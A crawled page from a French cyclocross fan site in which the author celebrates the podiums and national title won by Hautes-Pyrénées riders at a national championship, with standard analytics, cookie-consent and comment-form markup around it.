

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html
body_size: 405221
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>NATIONAL BIS</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta property="og:title" content="NATIONAL BIS"/>
  <meta property="og:url" content="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html"/>
  <meta property="og:type" content="website"/>
  <link rel="canonical" href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
                <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">
        
        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->
                <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=725"></script>
                <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=725"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="pages_run_resultats-cross_archives_resultats-2020-2021-2022_national-bis" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                                                        
                        <div id="readingprogress" class="visible-desktop">
                <div></div>
            </div>
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">RESULTATS CROSS</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/">ARCHIVES</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
        </li>
                        <li class="active">
            NATIONAL BIS
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                                                                    
                                        
                                        <div class="view view-pages" id="view-page"  data-id-page="5e38505bc76b56c9680a0a51" >
            <h1 class="view-title">NATIONAL BIS</h1>
        <div id="site-module" class="site-module" data-itemid="4e81bc64c4e96fde4dbcb950" data-siteid="4e81bc534de86fde4dbcd15d"></div>

            <div id="rows-602b98fea4bffdfe616133e1" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e384f6d6ab956c9680a174c" class="column-content">            							<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;&nbsp;&nbsp; <a href="/medias/images/maillot-champion-national-3d-site-4.jpg" title="Maillot champion national 3d site 4"><img alt="Maillot champion national 3d site 4" height="99" src="/medias/images/maillot-champion-national-3d-site-4.jpg" width="150" /></a></p>

<p><strong><span style="font-size:18px;">Comme je n&#39;ai toujours pas r&eacute;gl&eacute; mon probl&egrave;me de photos, je&nbsp; vais mettre les &quot;essentielles&quot;.... celles des pdoiums o&ugrave; les bigourdans son repr&eacute;sent&eacute;s mais ce n&#39;est pas pour cela que j&#39;oublie tous les autres concurrents qui ont port&eacute;s fi&egrave;rement non seulement le maillot des Hautes Pyr&eacute;n&eacute;es mais aussi tous les autres d&eacute;partements, fallait en avoir du courage ce week end... bravo &agrave; tous... </span></strong></p>

<p><a href="/medias/images/img-427.jpg" title="Img 427"><img alt="Img 427" height="533" src="/medias/images/img-427.jpg" width="800" /></a></p>

<p><span style="font-size:18px;"><strong>et on commence par la journ&eacute;e du samedi o&ugrave; Lysa MONTAGNOL a pris sur superbe 3&egrave;me place chez les f&eacute;minines de 17/29 ans... derri&egrave;re Laura BONIN et Eva MULLER.... belle place apr&egrave;s son titre des 15/16 ans l&#39;an pass&eacute; &agrave; Salouel</strong></span></p>

<p><a href="/medias/images/img-450.jpg" title="Img 450"><img alt="Img 450" height="533" src="/medias/images/img-450.jpg" width="800" /></a></p>

<p><strong><span style="font-size:18px;">ce qui a permis &eacute;galement au 65 de monter sur le podium par &eacute;quipe des 17/39 ans puisque les 2 cat&eacute;gories &eacute;taient jumel&eacute;es pour l&#39;occasion avec &eacute;galement Marlee LARROCHE absente &agrave; la remise des r&eacute;compenses et Florence ALBOUY, bravo les filles, c&#39;est g&eacute;nial pour nous de vous voir sur un podium national... j&#39;esp&egrave;re que le cyclisme f&eacute;minin va encore grandier du c&ocirc;t&eacute; de chez nous... et ailleurs aussi</span></strong></p>

<p><a href="/medias/images/img-464.jpg" title="Img 464"><img alt="Img 464" height="533" src="/medias/images/img-464.jpg" width="800" /></a></p>

<p><strong><span style="font-size:18px;">qu&#39;il est beau ce podium par &eacute;quipe des 40 ans et +&nbsp; avec Sarah SHAW et L&eacute;l&egrave;ne DAFFOS, une bien belle r&eacute;compenses pour votre pr&eacute;sence sur toutes nos &eacute;preuves... bravo</span></strong></p>

<p><a href="/medias/images/img-465.jpg" title="Img 465"><img alt="Img 465" height="533" src="/medias/images/img-465.jpg" width="800" /></a></p>

<p><span style="font-size:18px;"><strong>et en plus vous repartez avec une m&eacute;daille chacune, top de chez top comme souvenir... </strong></span></p>

<p><a href="/medias/images/img-1740.jpg" title="Img 1740"><img alt="Img 1740" height="533" src="/medias/images/img-1740.jpg" width="800" /></a></p>

<p><strong><span style="font-size:18px;">place au dimanche, un 2&egrave;me podium individuel, celui de Justine OMPRARET, 3&egrave;me dans la cat&eacute;gorie 11/12 ans filles. Connaissant les qualit&eacute;s de Justine qui a fait une tr&egrave;s tr&egrave;s belle course, faut souligner la valeur des 2 premi&egrave;res qui ont de sacr&eacute;es qualit&eacute;s aussi, je pense que sui elles persistent toutes les 3, on devrait reparler d&#39;elles...dans un futur proche... </span></strong></p>

<p><a href="/medias/images/img-1762.jpg" title="Img 1762"><img alt="Img 1762" height="533" src="/medias/images/img-1762.jpg" width="800" /></a></p>

<p><strong><span style="font-size:18px;">et puis le titre National de Jean Fran&ccedil;ois LASSALLE, le top pour nous dans le 65 o&ugrave; nou aurons la chance l&#39;an prochain de voir un maillot tricolore dans nos pelotons.... un titre national incontest&eacute;... et salu&eacute; par tous comme il se doit, bravo et f&eacute;licitations Jeff!!!!</span></strong></p>

<p><a href="/medias/images/img-1770.jpg" title="Img 1770"><img alt="Img 1770" height="533" src="/medias/images/img-1770.jpg" width="800" /></a></p>

<p><strong><span style="font-size:18px;">et maintenant les podiums par &eacute;quipe de la journ&eacute;e, hormais les 13/14 ans, les Hautes Pyr&eacute;n&eacute;es &eacute;taient repr&eacute;sent&eacute;es sur la boite dans chaque cat&eacute;gorie, quelle satisfaction d&#39;emmener des gars comme &ccedil;a... dommage qu&#39;il n&#39;y ait que 3 m&eacute;dailles &agrave; chaque &eacute;quipe, il en faudrait 6 c&#39;est sur... la m&eacute;daille de bronze des 11/12 ans avec Justine bien sur, Horacio LOIRE qui a fait une excellente couse &agrave; ce niveau, Math&eacute;o TURON LABAR malade depuis le vendredi, juste ce week end, pas de bol quand m&ecirc;me mais blle course quand m&ecirc;me dans son &eacute;tat physique, et Jacques JEAUNEAU le plus petit... vivement l&#39;an prochain pour les revoir chez les 13/14 ans... belle prestation les jeunes, vous avez de l&#39;avenir.. et le cyclo cross aussi &agrave; travers vous!!!!!</span></strong></p>

<p><a href="/medias/images/img-1779.jpg" title="Img 1779"><img alt="Img 1779" height="533" src="/medias/images/img-1779.jpg" width="800" /></a></p>

<p><span style="font-size:18px;"><strong>superbe 2&egrave;me place pour nos 15/16 ans, un tr&egrave;s beau d&eacute;part de Joseph COTTIER qui l&#39;a pay&eacute; un peu apr&egrave;s mais s&#39;est bien repris par la suite, superbe course pour Mat&eacute;o PRAT qui rentre dans les 10 premiers apr&egrave;s une tr&egrave;s tr&egrave;s belle couse notamment quand il fallait rester sur le v&eacute;lo... vraiment tr&egrave;s fort!!!!!! pas de chance pour Thomas BRUYERE qui a cass&eacute; sa chaine d&egrave;s le d&eacute;part et qui apr&egrave;s changement de v&eacute;lo a fait une remont&eacute;e spectaculaire, avec vous 3, vous pouviez peut &ecirc;tre pr&eacute;tendre au titre sans malchance et un peu plus d&#39;exp&eacute;rience, partie remise sans aucun doute pour l&#39;avenir... Nicolas GARCIA et Appoline LOIRE ont port&eacute; haut les couleurs jaune et rouge &eacute;galement, belle &eacute;quipe l&agrave;!!!!!!</strong><a href="/medias/images/img-1786.jpg" title="Img 1786"><img alt="Img 1786" height="533" src="/medias/images/img-1786.jpg" width="800" /></a></span></p>

<p><strong><span style="font-size:18px;">quelle belle &eacute;quipe que voil&agrave; en 30/39 ans, pas le titre national comme ces derni&egrave;res ann&eacute;es mais une 3&egrave;me place quand m&ecirc;me avec un sacr&eacute; coureur de la trempe de Gr&eacute;gory RUE qui vient faire 5&egrave;me, Maxime LARROZE un peu moins avantag&eacute; par le terrain 7&egrave;me, belle belle course de sa part, course courageuse de David COULOMB malgr&eacute; un dos bloqu&eacute;... d&eacute;j&agrave; bien d&#39;avoir couru et fini dans les 20 premiers dans cet &eacute;tat... Pierre VIROLEAU n&#39;a pas eu de bol, v&eacute;lo bloqu&eacute; par la boue, dur dur oui et que dire de Thomas BONNECARRERE, quelle souffrance oui sur ce parcours, je comprend que tu avais h&acirc;te d&#39;en finir mais ton courage a pay&eacute;, tu es mont&eacute; sur le podium, juste m&eacute;rti&eacute;e cette m&eacute;daille Thomas... continue &agrave; venir avec nous, on sera fier de t&#39;avoir dans notre groupe!</span></strong></p>

<p><a href="/medias/images/img-1790.jpg" title="Img 1790"><img alt="Img 1790" height="533" src="/medias/images/img-1790.jpg" width="800" /></a></p>

<p><strong><span style="font-size:18px;">et puis cette &eacute;quipe des 40/49 ans, plusieurs fois titr&eacute;es mais 3&egrave;me cette ann&eacute;e. Il faut dire que l(Oise et le Nord Nord &eacute;taient tout simplement les plus fort collectivement, une bien belle m&eacute;daille de bronze qui vient parachever le maillot de Jeff, Nicolas BRACHET avaitl&#39;air un peu d&eacute;&ccedil;u de sa course mais que talent ce gars l&agrave;, pratiquement sans entrainement, &ccedil;a s&#39;appelle la classe tout simplement... chapeau Monsieur BRACHET. Herv&eacute; OMPRARET aussi auteur lui d&#39;un excellent parcours, il aurait pr&eacute;f&eacute;r&eacute; certe un parcours plus roulant mais &ccedil;a y est, cette saison, il a remis le train en marche, l&#39;an prochain &ccedil;a ira beaucoup mieux. Quand Johan MARTINEZ aura r&eacute;gl&egrave; ses probl&egrave;mes physiques qui l&#39;handicapent beaucoup, sur qu&#39;il reviendra tutoyer les premiers, surtout que l&#39;an prochain, il devrait rejoindre la cat&eacute;gorie sup&eacute;rieure, je n&#39;ai pas dis plus ag&eacute;e Johan ok???? mdr.... l&agrave; oui on va le revoir aux avants postes... &ccedil;a me tarde &agrave; moi... oui je sais Johan, pas &agrave; toi, je sais.. Magnifique course de J&eacute;r&ocirc;me qui apr&egrave;s un d&eacute;but de course trop rapide c&#39;est super bien repris et a remonter pas mal de coureurs par la suite, Daniel MAUPOME le suivant de pr&egrave;s au classement, d&#39;ailleurs, ces deux sont ins&eacute;parables... alors!!!!!! </span></strong></p>

<p><strong><span style="font-size:18px;">Bravo &agrave; tous, 44 coureurs engag&eacute;s, 43 au d&eacute;part suite &agrave; la blessure d&#39;Alan TORTIGUE, dommage... vous avez magnifiquement port&eacute;s hauts les couleurs des Hautes Pyr&eacute;n&eacute;es, une petite pens&eacute;e &agrave; tous ceux qui ne sont pas mont&eacute;s sur le podium.. mais qu&#39;&agrave; cela ne tienne, ce n&#39;est que partie remise... et merci &agrave; tous de nous avoir fait vivre un week end d&#39;enfer, que d&#39;&eacute;motions, mais on en redemande tous!!! vivement l&#39;an prochain</span></strong></p>

<p><strong><span style="font-size:18px;"></span></strong></p>

<p><span style="font-size:18px;"></span></p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

    
    
    

            

<div class="plugins">
               <div id="social-4e81bc535c786fde4dbcfc2d" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
                        <div class="plugin" data-plugin="comments-pages" id="comments-pages">
    <p class="h3">Commentaires</p>
            <ul class="media-list media-stacked alternate" data-plugin="comments">
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/a659f00ac00d56f54b98d5151eb12c29?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Toulet" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                1. 
                                                                Toulet
                                 
                                <small>Le 03/02/2020</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Bonsoir.bravo Jef pour victoire,aussi a Lisa ,et tout le groupe du 65 
                        </div>
                                            </div>
                </li>
                    </ul>
            </div>
                              
                    <div class="plugin" data-plugin="comment" id="comment-add">
    <p class="h3">Ajouter un commentaire</p>
    <form method="post" action="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html#comment-add">
            
                <div class="control-group control-type-text has-required">
            <label for="comment_field_name">Nom</label>
            <div class="controls">
                <input type="text" name="name" id="comment_field_name" value="">
            </div>
        </div>
        
        <div class="control-group control-type-email">
            <label for="comment_field_email">E-mail</label>
            <div class="controls">
                <input type="email" name="email" id="comment_field_email" value="">
            </div>
        </div>
        
        <div class="control-group control-type-url">
            <label for="comment_field_url">Site Internet</label>
            <div class="controls">
                <input type="url" name="web" id="comment_field_url" value="" >
            </div>
        </div>
                
        <div class="control-group control-type-textarea has-required">
            <label for="comment_field_message">Message</label>
            <div class="controls">
                <div class="btn-group btn-group-small control-text-format" data-target="comment_field_message">
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[b]" title="Gras"><i class="fa fa-bold"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[i]" title="Italique"><i class="fa fa-italic"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[u]" title="Souligné"><i class="fa fa-underline"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="size" title="Taille du texte"><i class="fa fa-text-height"></i></a>
    <div class="dropdown">
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="dropdown" title="Couleur du texte"><i class="fa fa-font-color"></i></a>
        <div class="dropdown-menu control-text-format-colors">
            <span style="background-color:#fefe33"></span>
            <span style="background-color:#fbbc03"></span>
            <span style="background-color:#fb9902"></span>
            <span style="background-color:#fd5308"></span>
            <span style="background-color:#fe2712"></span>
            <span style="background-color:#a7194b"></span>
            <span style="background-color:#8601af"></span>
            <span style="background-color:#3d01a4"></span>
            <span style="background-color:#0247fe"></span>
            <span style="background-color:#0392ce"></span>
            <span style="background-color:#66b032"></span>
            <span style="background-color:#d0ea2b"></span>
            <span style="background-color:#fff"></span>
            <span style="background-color:#ccc"></span>
            <span style="background-color:#999"></span>
            <span style="background-color:#666"></span>
            <span style="background-color:#333"></span>
            <span style="background-color:#000"></span>
            <div class="control-group">
                <div class="input-group">
                    <input type="text" class="control-text-format-colors-input" maxlength="7" value="" placeholder="#000000">
                    <div class="input-group-btn">
                        <button class="btn btn-primary" type="button"><i class="fa fa-check"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="quote" title="Citation"><i class="fa fa-quote-right"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[center]" title="Texte centré"><i class="fa fa-align-center"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="url" title="Lien"><i class="fa fa-link"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="spoiler" title="Texte caché"><i class="fa fa-eye-slash"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="img" title="Image"><i class="fa fa-image"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="video" title="Vidéo"><i class="fa fa-film"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[code]" title="Code"><i class="fa fa-code"></i></a>
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="smileys" title="Émoticônes"><i class="fa fa-smile-o"></i></a>
        <a class="btn btn-default" href="javascript:void(0);" data-toggle="preview"><i class="fa fa-check"></i> Aperçu</i></a>
</div>                <textarea name="comment" rows="10" cols="1" id="comment_field_message"></textarea>
                                    <div class="control-smileys hide">
        <a class="btn btn-link" rel=":1:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/1.png" alt="">
    </a>
        <a class="btn btn-link" rel=":2:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/2.png" alt="">
    </a>
        <a class="btn btn-link" rel=":3:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/3.png" alt="">
    </a>
        <a class="btn btn-link" rel=":4:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/4.png" alt="">
    </a>
        <a class="btn btn-link" rel=":5:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/5.png" alt="">
    </a>
        <a class="btn btn-link" rel=":6:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/6.png" alt="">
    </a>
        <a class="btn btn-link" rel=":7:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/7.png" alt="">
    </a>
        <a class="btn btn-link" rel=":8:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/8.png" alt="">
    </a>
        <a class="btn btn-link" rel=":9:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/9.png" alt="">
    </a>
        <a class="btn btn-link" rel=":10:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/10.png" alt="">
    </a>
        <a class="btn btn-link" rel=":11:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/11.png" alt="">
    </a>
        <a class="btn btn-link" rel=":12:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/12.png" alt="">
    </a>
        <a class="btn btn-link" rel=":13:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/13.png" alt="">
    </a>
        <a class="btn btn-link" rel=":14:" href="javascript:void(0);">
